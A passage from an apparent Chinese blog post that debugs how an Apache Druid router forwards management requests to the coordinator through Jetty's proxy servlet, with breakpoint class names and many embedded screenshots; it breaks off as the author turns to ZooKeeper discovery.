第一次断下时长度只有 10,到第二个:

len = 94,这个很像返回了,但是会发现他是加密的,这是因为请求的时候带了 Gzip 头,压缩了。
可以在 BP 里把这个头删掉:


这个时候就看到返回值了,然后往回溯,会发现这里其实还是上面提到的 WRITE_CALLBACK 调用过来的,但是这里可以看到一个新的变量:

然后看看 buffer 怎么赋值的:

设置一个新的断点在这:
1 | org.eclipse.jetty.proxy.AsyncProxyServlet.StreamWriter#data |

然后从调用栈里往回找,找到
1 | org.eclipse.jetty.client.http.HttpReceiverOverHTTP#process |

到这就可以看到是访问的 8081 端口了~
再做一点知识小扩展,和 gpt 聊一下:

这里提到了一个类: AsyncProxyServlet。
在 druid 中搜索可以看到:

把断点下载这里:
1 | org.apache.druid.server.AsyncManagementForwardingServlet#servic |
再次访问:
1 | /druid/coordinator/v1/config/compaction |

断点果然在这里停下了。
那么 router 是怎么知道 coordinator 开在哪个 ip 呢,可以看到这么多的容器里开了个 zookeeper:

首先会去查:
